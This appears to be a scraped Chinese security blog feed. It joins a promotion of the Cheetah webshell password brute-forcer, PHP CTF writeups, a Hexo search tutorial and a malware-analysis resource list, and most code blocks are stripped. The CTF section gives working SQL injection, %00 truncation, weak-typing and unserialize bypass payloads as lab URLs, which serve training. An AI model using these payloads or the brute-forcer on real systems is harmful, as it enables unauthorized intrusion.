Cheetah是一款基于字典的webshell密码爆破工具,Cheetah的工作原理是能根据自动探测出的web服务设置相关参数一次性提交大量的探测密码进行爆破,爆破效率是其他普通webshell密码暴力破解工具上千倍。此版本是Cheetah的图形用户版本,项目地址:https://github.com/sunnyelf/cheetah-gui。
0x01 特点
- 速度极快
- 支持代理
- 支持批量爆破
- 自动伪造请求
- 自动探测web服务设置相关参数
- 支持读取和去重超大密码字典文件
- 支持python 2.x和3.x
- 目前支持php、jsp、asp、aspx webshell
0x02 下载使用
git clone https://github.com/sunnyelf/cheetah-gui.gitcd cheetahpython cheetah.py0x03 问题
如果在使用过程中出现了bug欢迎提交issues,我会及时回复并修复。
]]>code
|
|
writeup
资料:
http://localhost/php_bugs/extract1.php?shiyan=&flag=1

02 绕过trim函数过滤
code
|
|
writeup
由于is_numeric没有检测\0(%00),所以导致is_numeric($_REQUEST['number'])为False,成功跳过检测。

由于trim函数没有过滤\f(%0c),而intval函数而跳过\f(%0c),导致$value1和$value2都为相等,进入到is_palindrome_number函数成功通过$number[$i] !== $number[$j]检测返回false,最终进入到获取$flag最后的else里。

资料
http://localhost/php_bugs/02.php?number=%0c1
03 多重加密
code
|
|
writeup
|
|
eJxLtDK0qs60MrBOAuJaAB5uBBQ=
http://127.0.0.1/php_bugs/03.php?token=eJxLtDK0qs60MrBOAuJaAB5uBBQ=
04 SQL注入WITH ROLLUP绕过
code
|
|
writeup
资料:
pwd&uname=admin' group by pwd with rollup limit 1 offset 1#--


05 ereg正则%00截断
code
|
|
writeup
资料:
http://localhost/php_bugs/05.php?password=1e9%00*-*
06 strcmp比较字符串
code
|
|
writeup
|
|
在PHP官方文档中,说明了strcmp函数在5.2版本和5.3版本的区别。
Note a difference between 5.2 and 5.3 versions
echo (int)strcmp(‘pending’,array());
will output -1 in PHP 5.2.16 (probably in all versions prior 5.3)
but will output 0 in PHP 5.3.3Of course, you never need to use array as a parameter in string comparisions.
5.3之前版本如果传入数组参数strcmp函数将会返回-1:

在5.3.3版本之后使用这个函数传入数组参数比较会返回0,也就是判定其相等,后来PHP官方后面的版本中修复了这个漏洞,当传入非字符串参数导致报错的时函数不返回任何值,也就是返回NULL,但是由于这里==弱类型判断,导致NULL==0为 bool(true)。
http://localhost/php_bugs/06.php?a[]=1

07 sha()函数比较绕过
code
|
|
writeup
由于sha1()函数和md5()函数在处理传入参数为数组时会报警并都返回NULL,构造并传入2个不同数组便可以成功通过if ($_GET['name'] == $_GET['password'])和else if (sha1($_GET['name']) === sha1($_GET['password']))检测。
http://localhost/php_bugs/07.php?name[]=1&password[]=2

08 SESSION验证绕过
|
|
writeup
关键判断语句if ($_GET['password'] == $_SESSION['password']),可以手动删除请求时的cookies,使$_SESSION['password']字段为NULL,并使传入password参数为NULL。
http://localhost/php_bugs/08.php?password=


资料:
09 密码md5比较绕过
code
|
|
writeup

?user=' union select 'e10adc3949ba59abbe56e057f20f883e' #&pass=123456
资料:
10 urldecode二次编码绕过
code
|
|
h的URL编码为:%68,二次编码为%2568,绕过
http://localhost/php_bugs/10.php?id=%2568ackerDJ
资料:
11 sql闭合绕过
code
|
|
构造exp闭合绕过pass=1&user=admin')#
12 X-Forwarded-For绕过指定IP地址
code
|
|
writeup
HTTP头添加X-Forwarded-For:1.1.1.1
13 md5加密相等绕过
code
|
|
writeup
http://localhost/php_bugs/13.php?a=240610708
==对比的时候会进行数据转换,根据PHP手册的描述:如果比较一个数字和字符串或者比较涉及到数字内容的字符串,则字符串会被转换为数值并且比较按照数值来进行。其中0e是科学计数法,因为涉及到数字内容,所以就会转换为数值,而0e830400451993494058024219903391转换为数值也就是0*(10^830400451993494058024219903391) = 0,因此只需找到生成的MD5值类似0exxxxxxxxx的字符串即可。
|
|
14 intval函数向下取整
code
|
|
1024.1绕过
writeup

资料:
15 strpos数组绕过NULL与ereg正则%00截断
code
|
|
writeup
方法一:
既要是纯数字,又要有’#biubiubiu’,strpos()找的是字符串,那么传一个数组给它,strpos()出错返回null,null!==false,所以符合要求.
所以输入nctf[]=
那为什么ereg()也能符合呢?因为ereg()在出错时返回的也是null,null!==false,所以符合要求.方法二:
字符串截断,利用ereg()的NULL截断漏洞,绕过正则过滤http://localhost/php_bugs/16.php?nctf=1%00#biubiubiu错误
需将#编码http://localhost/php_bugs/16.php?nctf=1%00%23biubiubiu
正确
16 SQL注入or绕过
code
|
|
writeup
|
|
?username=admin\'\' AND pass=\''or 1 #&password=
17 密码md5比较绕过
code
|
|
writeup
|
|
|
|
18 md5()函数===使用数组绕过
code
|
|
writeup
若为md5($_GET['username']) == md5($_GET['password'])
则可以构造:http://localhost/php_bugs/18.php?username=QNKCDZO&password=240610708
因为==对比的时候会进行数据转换,0eXXXXXXXXXX 转成0了
也可以使用数组绕过http://localhost/php_bugs/18.php?username[]=1&password[]=2
但此处是===,只能用数组绕过,PHP对数组进行hash计算都会得出null的空值http://localhost/php_bugs/18.php?username[]=1&password[]=2
19 ereg()函数strpos() 函数用数组返回NULL绕过
code
|
|
writeup
方法一:
ereg()正则函数可以用%00截断http://localhost/php_bugs/19.php?password=1%00--方法二:
将password构造一个arr[],传入之后,ereg是返回NULL的,===判断NULL和FALSE,是不相等的,所以可以进入第二个判断,而strpos处理数组,也是返回NULL,注意这里的是!==,NULL!==FALSE,条件成立,拿到flaghttp://localhost/php_bugs/19.php?password[]=
20 十六进制与数字比较
code
|
|
writeup
这里,它不让输入1到9的数字,但是后面却让比较一串数字,平常的方法肯定就不能行了,大家都知道计算机中的进制转换,当然也是可以拿来比较的,0x开头则表示16进制,将这串数字转换成16进制之后发现,是deadc0de,在开头加上0x,代表这个是16进制的数字,然后再和十进制的 3735929054比较,答案当然是相同的,返回true拿到flag
|
|
构造:http://localhost/php_bugs/20.php?password=0xdeadc0de
21 数字验证正则绕过
code
|
|
writeup
0 >= preg_match('/^[[:graph:]]{12,}$/', $password)
意为必须是12个字符以上(非空格非TAB之外的内容)
|
|
意为匹配到的次数要大于6次
|
|
意为必须要有大小写字母,数字,字符内容三种与三种以上
|
|
意为必须等于42
答案:
|
|
资料:
22 弱类型整数大小比较绕过
code
|
|
writeup
is_numeric($temp)?die("no numeric"):NULL;
不能是数字
|
|
又要大于1336
利用PHP弱类型的一个特性,当一个整形和一个其他类型行比较的时候,会先把其他类型intval再比。如果输入一个1337a这样的字符串,在is_numeric中返回true,然后在比较时被转换成数字1337,这样就绕过判断输出flag。
http://localhost/php_bugs/22.php?password=1337a
23 md5函数验证绕过
code
|
|
if(md5($temp)==0)
要使md5函数加密值为0
writeup
方法一:
使password不赋值,为NULL,NULL == 0为truehttp://localhost/php_bugs/23.php?password=http://localhost/php_bugs/23.php方法二:
经过MD5运算后,为0e******的形式,其结果为0*10的n次方,结果还是零http://localhost/php_bugs/23.php?password=240610708http://localhost/php_bugs/23.php?password=QNKCDZO
24 md5函数true绕过注入
code
|
|
writeup
$sql = "SELECT * FROM users WHERE password = '".md5($password,true)."'";md5($password,true)
将md5后的hex转换成字符串
如果包含'or'xxx这样的字符串,那整个sql变成
SELECT * FROM admin WHERE pass = ''or'xxx'就绕过了
字符串:ffifdyop
md5后,276f722736c95d99e921722cf9ed621chex转换成字符串:'or'6<trash>
构造:?password=ffifdyop
资料:
25 switch没有break 字符与0比较绕过
code
|
|
writeup
让我们包含当前目录中的flag.php,给which为flag,这里会发现在case 0和case 1的时候,没有break,按照常规思维,应该是0比较不成功,进入比较1,然后比较2,再然后进入default,但是事实却不是这样,事实上,在 case 0的时候,字符串和0比较是相等的,进入了case 0的方法体,但是却没有break,这个时候,默认判断已经比较成功了,而如果匹配成功之后,会继续执行后面的语句,这个时候,是不会再继续进行任何判断的。也就是说,我们which传入flag的时候,case 0比较进入了方法体,但是没有break,默认已经匹配成功,往下执行不再判断,进入2的时候,执行了require_once flag.php
PHP中非数字开头字符串和数字 0比较==都返回True
因为通过逻辑运算符让字符串和数字比较时,会自动将字符串转换为数字.而当字符串无法转换为数字时,其结果就为0了,然后再和另一个0比大小,结果自然为ture。注意:如果那个字符串是以数字开头的,如6ldb,它还是可以转为数字6的,然后和0比较就不等了(但是和6比较就相等)if($str==0) 判断 和 if( intval($str) == 0 ) 是等价的
|
|
要字符串与数字判断不转类型方法有:
方法一:
$str="字符串";if($str===0){ echo "返回了true.";}方法二:
$str="字符串";if($str=="0"){ echo "返回了true.";} ,
此题构造:http://localhost/php_bugs/25.php?which=flag
资料:
26 unserialize()序列化
code
|
|
writeup
说明flag在pctf.php,但showimg.php中不允许直接读取pctf.php,只有在index.php中可以传入变量class
,index.php中Shield类的实例$X = unserialize($g),$g = $_GET['class'];,$X中不知$filename变量,但需要找的是:$filename = "pctf.php",现$X已知,求传入的class变量值。
可以进行序列化操作:
|
|
得到:O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
构造:http://web.jarvisoj.com:32768/index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
之前博客用的typecho的deep主题,还是挺喜欢的,只是感觉写文章就是稍微有点麻烦,每次都需要登录网站后台编写或发布,而且很多东西我都喜欢开源,分享知识也是,于是最近就尝试用hexo + github pages,用了这套组合才知道这简直太符合我这种懒癌,博客搭建配置好后,本地编写markdown文章之后直接hexo g 然后hexo d 就发布了,寻找很久的主题,后来看到P牛博客前端用的hexo的cactus-dark主题,顿时就喜欢上了,博客配置成功之后又装了一些必要的插件,然后对博客布局和样式代码进行一些修改,由于cactus-dark主题没有搜索功能,于是便尝试给添加搜索功能。
过程
至于hexo怎么搭建hexo + github pages博客网上一堆就不讲了,由于搜索功能是调用hexo-generator-search生成xml数据,所以需要安装hexo-generator-search插件:
|
|
然后为hexo博客的配置文件_config.yml添加插件配置(注意:不是主题的配置文件):
|
|
添加到search页面的导航:
|
|
然后在themes\cactus-dark\layout文件夹下新建search.ejs文件,编写搜索框模板:
|
|
由于上面用到了flexboxgrid的CSS框架,所以需要在C:\Users\Jing Ling\Documents\blog\themes\cactus-dark\layout\_partial\styles.ejs文件引入:
|
|
,之后\themes\cactus-dark\source\css\_partial新建search.styl文件,编写搜索框样式:
|
|
为了调用编写的样式需要在\themes\cactus-dark\source\css\style.styl样式文件添加@import "_partial/search"引入。
之后便是编写search.js处理hexo-generator-search生成索引数据search.xml:
|
|
将search.js放入到\themes\cactus-dark\source\js文件夹下,为了调用js需要在\themes\cactus-dark\layout\_partial\scripts.ejs添加引入:
|
|
使用hexo命令新建search页面,hexo new page search,会生成\source\search\index.md,在index.md添加yaml标记,表示此页面渲染使用search模板:
|
|
最后依此使用hexo generate和hexo server命令,访问http://localhost:4000/search/便可以进行搜索了。
后话
如果你不想折腾话,我已将添加了搜索功能pull到了cactus-dark,你可以根据cactus-dark的说明直接开始使用。
]]>
超赞的恶意软件分析
清单列举了一些超赞的恶意软件分析工具和资源。
恶意软件集合
匿名代理
对于分析人员的 Web 流量匿名方案
- Anonymouse.org - 一个免费、基于 Web 的匿名代理
- OpenVPN - VPN 软件和托管解决方案
- Privoxy - 一个带有隐私保护功能的开源代理服务器
- Tor - 洋葱路由器,为了在浏览网页时不留下客户端 IP 地址
蜜罐
捕获和收集你自己的样本
- Conpot - ICS/SCADA 蜜罐
- Cowrie - 基于 Kippo 的 SSH 蜜罐
- Dionaea - 用来捕获恶意软件的蜜罐
- Glastopf - Web 应用蜜罐
- Honeyd - 创建一个虚拟蜜罐
- HoneyDrive - 蜜罐包的 Linux 发行版
- Mnemosyne - 受 Dinoaea 支持的蜜罐数据标准化
- Thug - 用来调查恶意网站的低交互蜜罐
恶意软件样本库
收集用于分析的恶意软件样本
- Clean MX - 恶意软件和恶意域名的实时数据库
- Contagio - 近期的恶意软件样本和分析的收集
- Exploit Database - Exploit 和 shellcode 样本
- Malshare - 在恶意网站上得到的大量恶意样本库
- MalwareDB - 恶意软件样本库
- Open Malware Project - 样本信息和下载
- Ragpicker - 基于 malware crawler 的一个插件
- theZoo - 分析人员的实时恶意样本库
- Tracker h3x - Agregator 的恶意软件跟踪和下载地址
- ViruSign - 除 ClamAV 外的反病毒程序检出的恶意软件数据库
- VirusShare - 恶意软件库
- VX Vault - 恶意软件样本的主动收集
- Zeltser’s Sources - 由 Lenny Zeltser 整理的恶意软件样本源列表
- Zeus Source Code - 2011 年 Zeus 源码泄露
开源威胁情报
工具
收集、分析 IOC 信息
- AbuseHelper - 用于接收和重新分发威胁情报的开源框架
- AlienVault Open Threat Exchange - 威胁情报的共享与合作
- Combine - 从公开的信息源中得到威胁情报信息
- Fileintel - 文件情报
- Hostintel - 主机情报
- IntelMQ - CERT 使用消息队列来处理应急数据的工具
- IOC Editor - Mandiant 出品的一个免费的 XML IOC 文件编辑器
- ioc_writer - 开发的用于 OpenIOC 对象的 Python 库
- Massive Octo Spice - 由 CSIRT Gadgets Foundation发起,之前叫做 CIF (Collective Intelligence Framework),从各种信息源聚合 IOC 信息
- MISP - 由 The MISP Project 发起的恶意软件信息共享平台
- PassiveTotal - 研究、链接、标注和分享 IP 与 域名
- PyIOCe - 一个 Python OpenIOC 编辑器
- threataggregator - 聚合来自多个信息源的安全威胁,包括 other resources 列表中的一些
- ThreatCrowd - 带有图形可视化的威胁搜索引擎
- TIQ-test - 威胁情报源的数据可视化和统计分析
其他资源
威胁情报和 IOC 资源
- Autoshun (list) - Snort 插件和黑名单
- Bambenek Consulting Feeds - 基于恶意 DGA 算法的 OSINT 订阅
- Fidelis Barncat - 可扩展的恶意软件配置数据库(必须有请求权限)
- CI Army (list) - 网络安全黑名单
- Critical Stack- Free Intel Market - 免费的英特尔去重聚合项目,有超过 90 种订阅以及超过一百二十万个威胁情报信息
- CRDF ThreatCenter - 由 CRDF 提供的新威胁检出
- Cybercrime tracker - 多个僵尸网络的活动跟踪
- FireEye IOCs - 由 FireEye 共享的 IOC 信息
- FireHOL IP Lists - 针对攻击、恶意软件的更改历史、国家地图和保留政策的 350+ IP 的跟踪
- hpfeeds - 蜜罐订阅协议
- Internet Storm Center (DShield) - 日志和可搜索的事件数据库,并且带有 Web API(非官方 Python 库).
- malc0de - 搜索事件数据库
- Malware Domain List - 搜索和分享恶意软件 URL
- OpenIOC - 威胁情报共享框架
- Palevo Blocklists - 蜜罐 C&C 黑名单
- Proofpoint Threat Intelligence - 以前新兴威胁的规则集
- Ransomware overview - 勒索软件的概述列表
- STIX - Structured Threat Information eXpression - 通过标准化的语言来表示、共享网络威胁信息
MITRE 相关: - threatRECON - 搜索指标,每月最多一千次
- Yara rules - Yara 规则集
- ZeuS Tracker - ZeuS 黑名单
检测与分类
反病毒和其他恶意软件识别工具
- AnalyzePE - Windows PE 文件的分析器
- chkrootkit - 本地 Linux rootkit 检测
- ClamAV - 开源反病毒引擎
- Detect-It-Easy - 用于确定文件类型的程序
- ExifTool - 读、写、编辑文件的元数据
- File Scanning Framework - 模块化的递归文件扫描解决方案
- hashdeep - 用各种算法计算哈希值
- Loki - 基于主机的 IOC 扫描器
- Malfunction - 在功能层面对恶意软件进行分类和比较
- MASTIFF - 静态分析框架
- MultiScanner - 模块化文件扫描/分析框架
- nsrllookup - 查询 NIST’s National Software Reference Library 数据库中哈希的工具
- packerid - 跨平台的 PEiD 的替代品
- PEV - 为正确分析可疑的二进制文件提供功能丰富工具的 PE 文件多平台分析工具集
- Rootkit Hunter - 检测 Linux 的 rootkits
- ssdeep - 计算模糊哈希值
- totalhash.py - 一个简单搜索TotalHash.com 数据库的 Python 脚本
- TrID - 文件识别
- YARA - 分析师利用的模式识别工具
- Yara rules generator - 基于恶意样本生成 yara 规则,也包含避免误报的字符串数据库
在线扫描与沙盒
基于 Web 的多反病毒引擎扫描器和恶意软件自动分析的沙盒
- APK Analyzer - APK 免费动态分析
- AndroTotal - 利用多个移动反病毒软件进行免费在线分析 App
- AVCaesar - Malware.lu 在线扫描器和恶意软件集合
- Cryptam - 分析可疑的 Office 文档
- Cuckoo Sandbox - 开源、自主的沙盒和自动分析系统
- cuckoo-modified - GPL 许可证的 Cuckoo 沙盒的修改版,由于法律原因作者没有将其分支合并
- cuckoo-modified-api - 用于控制 cuckoo-modified 沙盒的 Python API
- DeepViz - 通过机器学习分类来分析的多格式文件分析器
- detux - 一个用于对 Linux 恶意软件流量分析与 IOC 信息捕获的沙盒
- Document Analyzer - DOC 和 PDF 文件的免费动态分析
- DRAKVUF - 动态恶意软件分析系统
- File Analyzer - 免费 PE 文件动态分析
- firmware.re - 解包、扫描、分析绝大多数固件包
- Hybrid Analysis - 由 VxSandbox 支持的在线恶意软件分析工具
- IRMA - 异步、可定制的可疑文件分析平台
- Joe Sandbox - 深度恶意软件分析
- Jotti - 免费在线多反病毒引擎扫描器
- Limon - 分析 Linux 恶意软件的沙盒
- Malheur - 恶意行为的自动化沙盒分析
- Malware config - 从常见的恶意软件提取、解码和在线配置
- Malwr - 免费的在线 Cuckoo 沙盒分析实例
- MASTIFF Online - 在线恶意软件静态分析
- Metadefender.com - 扫描文件、哈希或恶意软件的 IP 地址
- NetworkTotal - 一个分析 pcap 文件的服务,使用配置了 EmergingThreats Pro 的Suricata 快速检测病毒、蠕虫、木马和各种恶意软件
- Noriben - 使用 Sysinternals Procmon 收集恶意软件在沙盒环境下的进程信息
- PDF Examiner - 收集可疑的 PDF 文件
- ProcDot - 一个可视化恶意软件分析工具集
- Recomposer - 安全上传二进制程序到沙盒网站的辅助脚本
- Sand droid - 自动化、完整的 Android 应用程序分析系统
- SEE - 在安全环境中构建测试自动化的框架
- URL Analyzer - 对 URL 文件的动态分析
- VirusTotal - 免费的在线恶意软件样本和 URL 分析
- Visualize_Logs - 用于日志的开源可视化库和命令行工具(Cuckoo、Procmon 等)
- Zeltser’s List - Lenny Zeltser 创建的免费自动沙盒服务
域名分析
检查域名和 IP 地址
- Desenmascara.me - 一键点击即可得到尽可能多的检索元数据以评估一个网站的信誉度
- Dig - 免费的在线 dig 以及其他网络工具
- dnstwist - 用于检测钓鱼网站和公司间谍活动的域名排名网站
- IPinfo - 通过搜索在线资源收集关于 IP 或 域名的信息
- Machinae - 类似 Automator 的 OSINT 工具,用于收集有关 URL、IP 或哈希的信息
- mailchecker - 跨语言临时邮件检测库
- MaltegoVT - 让 Maltego 使用 VirusTotal API,允许搜索域名、IP 地址、文件哈希、报告
- Multi rbl - 多个 DNS 黑名单,反向查找超过 300 个 RBL。
- SenderBase - 搜索 IP、域名或网络的所有者
- SpamCop - 垃圾邮件 IP 黑名单IP
- SpamHaus - 基于域名和 IP 的黑名单
- Sucuri SiteCheck - 免费的网站恶意软件与安全扫描器
- TekDefense Automator - 收集关于 URL、IP 和哈希值的 OSINT 工具
- URLQuery - 免费的 URL 扫描器
- Whois - DomainTools 家免费的 whois 搜索
- Zeltser’s List - 由 Lenny Zeltser 整理的免费在线恶意软件工具集
- ZScalar Zulu - Zulu URL 风险分析
浏览器恶意软件
分析恶意 URL,也可以参考 domain analysis 和 documents and shellcode 部分
- Firebug - Firefox Web 开发扩展
- Java Decompiler - 反编译并检查 Java 的应用
- Java IDX Parser - 解析 Java IDX 缓存文件
- JSDetox - JavaScript 恶意软件分析工具
- jsunpack-n - 一个 javascript 解压软件,可以模拟浏览器功能
- Krakatau - Java 的反编译器、汇编器与反汇编器
- Malzilla - 分析恶意 Web 页面
- RABCDAsm - 一个健壮的 ActionScript 字节码反汇编
- swftools - PDF 转换成 SWF 的工具
- xxxswf - 分析 Flash 文件的 Python 脚本
文档和 Shellcode
在 PDF、Office 文档中分析恶意 JS 和 Shellcode,也可参考browser malware 部分
- AnalyzePDF - 分析 PDF 并尝试判断其是否是恶意文件的工具
- box-js - 用于研究 JavaScript 恶意软件的工具,支持 JScript/WScript 和 ActiveX 仿真功能
- diStorm - 分析恶意 Shellcode 的反汇编器
- JS Beautifier - JavaScript 脱壳和去混淆
- JS Deobfuscator - 对那些使用 eval 或 document.write 的简单 Javascript 去混淆
- libemu - x86 shellcode 仿真的库和工具
- malpdfobj - 解构恶意 PDF 为 JSON 表示
- OfficeMalScanner - 扫描 MS Office 文档中的恶意跟踪
- olevba - 解析 OLE 和 OpenXML 文档,并提取有用信息的脚本
- Origami PDF - 一个分析恶意 PDF 的工具
- PDF Tools - Didier Stevens 开发的许多关于 PDF 的工具
- PDF X-Ray Lite - PDF 分析工具,PDF X-RAY 的无后端版本
- peepdf - 用来探索可能是恶意的 PDF 的 Python 工具
- QuickSand - QuickSand 是一个紧凑的 C 框架,用于分析可疑的恶意软件文档,以识别不同编码流中的漏洞,并定位和提取嵌入的可执行文件
- Spidermonkey - Mozilla 的 JavaScript 引擎,用来调试可疑 JS 代码
文件提取
从硬盘和内存镜像中提取文件
- bulk_extractor - 快速文件提取工具
- EVTXtract - 从原始二进制数据提取 Windows 事件日志文件
- Foremost - 由 US Air Force 设计的文件提取工具
- Hachoir - 处理二进制程序的 Python 库的集合
- Scalpel - 另一个数据提取工具
去混淆
破解异或或其它代码混淆方法
- Balbuzard - 去除混淆(XOR、ROL等)的恶意软件分析工具
- de4dot - .NET 去混淆与脱壳
- ex_pe_xor 和 iheartxor - Alexander Hanel 开发的用于去除单字节异或编码的文件的两个工具
- FLOSS - FireEye 实验室的混淆字符串求解工具,使用高级静态分析技术来自动去除恶意软件二进制文件中的字符串
- NoMoreXOR - 通过频率分析来猜测一个 256 字节的异或密钥
- PackerAttacker - Windows 恶意软件的通用隐藏代码提取程序
- unpacker - 基于 WinAppDbg 的自动 Windows 恶意软件脱壳器
- unxor - 通过已知明文攻击来猜测一个异或密钥
- VirtualDeobfuscator - 虚拟逆向分析工具
- XORBruteForcer - 爆破单字节异或密钥的 Python 脚本
- XORSearch 和 XORStrings - Didier Stevens 开发的用于寻找异或混淆后数据的两个工具
- xortool - 猜测异或密钥和密钥的长度
调试和逆向工程
反编译器、调试器和其他静态、动态分析工具
- angr - UCSB 的安全实验室开发的跨平台二进制分析框架
- bamfdetect - 识别和提取奇迹人和其他恶意软件的信息
- BAP - CMU 的安全实验室开发的跨平台开源二进制分析框架
- BARF - 跨平台、开源二进制分析逆向框架
- binnavi - 基于图形可视化的二进制分析 IDE
- Binwalk - 固件分析工具
- Bokken - Pyew 和 Radare 的界面版
- Capstone - 二进制分析反汇编框架,支持多种架构和许多语言
- codebro - 使用 clang 提供基础代码分析的 Web 端代码浏览器
- dnSpy - .NET 编辑器、编译器、调试器
- Evan’s Debugger (EDB) - Qt GUI 程序的模块化调试器
- Fibratus - 探索、跟踪 Windows 内核的工具
- FPort - 实时查看系统中打开的 TCP/IP 和 UDP 端口,并映射到应用程序
- GDB - GNU 调试器
- GEF - 针对开发人员和逆向工程师的 GDB 增强版
- hackers-grep - 用来搜索 PE 程序中的导入表、导出表、字符串、调试符号
- IDA Pro - Windows 反汇编和调试器,有免费评估版
- Immunity Debugger - 带有 Python API 的恶意软件调试器
- ltrace - Linux 可执行文件的动态分析
- objdump - GNU 工具集的一部分,面向 Linux 二进制程序的静态分析
- OllyDbg - Windows 可执行程序汇编级调试器
- PANDA - 动态分析平台
- PEDA - 基于 GDB 的 Pythton Exploit 开发辅助工具,增强显示及增强的命令
- pestudio - Windows 可执行程序的静态分析
- plasma - 面向 x86/ARM/MIPS 的交互式反汇编器
- PPEE (puppy) - 专业的 PE 文件资源管理器
- Process Explorer - 高级 Windows 任务管理器
- Process Monitor - Windows 下高级程序监控工具
- PSTools - 可以帮助管理员实时管理系统的 Windows 命令行工具
- Pyew - 恶意软件分析的 Python 工具
- Radare2 - 带有调试器支持的逆向工程框架
- RetDec - 可重定向的机器码反编译器,同时有在线反编译服务和 API
- ROPMEMU - 分析、解析、反编译复杂的代码重用攻击的框架
- SMRT - Sublime 3 中辅助恶意软件分析的插件
- strace - Linux 可执行文件的动态分析
- Triton - 一个动态二进制分析框架
- Udis86 - x86 和 x86_64 的反汇编库和工具
- Vivisect - 恶意软件分析的 Python 工具
- X64dbg - Windows 的一个开源 x64/x32 调试器
网络
分析网络交互
- Bro - 支持惊人规模的文件和网络协议的协议分析工具
- BroYara - 基于 Bro 的 Yara 规则集
- CapTipper - 恶意 HTTP 流量管理器
- chopshop - 协议分析和解码框架
- Fiddler - 专为 Web 调试开发的 Web 代理
- Hale - 僵尸网络 C&C 监视器
- Haka - 一个安全导向的开源语言,用于在实时流量捕获时描述协议、应用安全策略
- INetSim - 网络服务模拟。建设一个恶意软件分析实验室十分有用
- Laika BOSS - Laika BOSS 是一种以文件为中心的恶意软件分析和入侵检测系统
- Malcom - 恶意软件通信分析仪
- Maltrail - 一个恶意流量检测系统,利用公开的黑名单来检测恶意和可疑的通信流量,带有一个报告和分析界面
- mitmproxy - 拦截网络流量通信
- Moloch - IPv4 流量捕获,带有索引和数据库系统
- NetworkMiner - 有免费版本的网络取证分析工具
- ngrep - 像 grep 一样收集网络流量
- PcapViz - 网络拓扑与流量可视化
- Tcpdump - 收集网络流
- tcpick - 从网络流量中重构 TCP 流
- tcpxtract - 从网络流量中提取文件
- Wireshark - 网络流量分析工具
内存取证
在内存映像或正在运行的系统中分析恶意软件的工具
- BlackLight - 支持 hiberfil、pagefile 与原始内存分析的 Windows / MacOS 取证客户端
- DAMM - 基于 Volatility 的内存中恶意软件的差异分析
- evolve - 用于 Volatility Memory 取证框架的 Web 界面
- FindAES - 在内存中寻找 AES 加密密钥
